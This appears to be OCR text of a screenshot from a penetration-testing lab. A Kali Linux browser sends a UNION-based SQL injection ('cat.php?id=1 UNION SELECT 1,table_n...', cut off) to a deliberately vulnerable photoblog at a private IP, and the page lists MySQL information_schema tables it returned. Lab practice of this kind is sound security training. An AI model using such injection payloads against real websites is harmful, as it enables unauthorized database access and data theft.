 Applications Places Firefox ESR Sat 09:31 1
My awesome Photoblog - Mozilla Firefox
Preferences × My awesome Photoblog × +
10.0.2.7/cat.php?id=1 UNION SELECT 1,table_n 60% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
picture: character_sets
CHARACTER_SETS
picture: collations
COLLATIONS
picture: collation_character_set_applicability
COLLATION_CHARACTER_SET_APPLICABILITY
picture: columns
COLUMNS
picture: column_privileges
COLUMN_PRIVILEGES
picture: engines
ENGINES
picture: events
EVENTS
picture: files
FILES
picture: global_status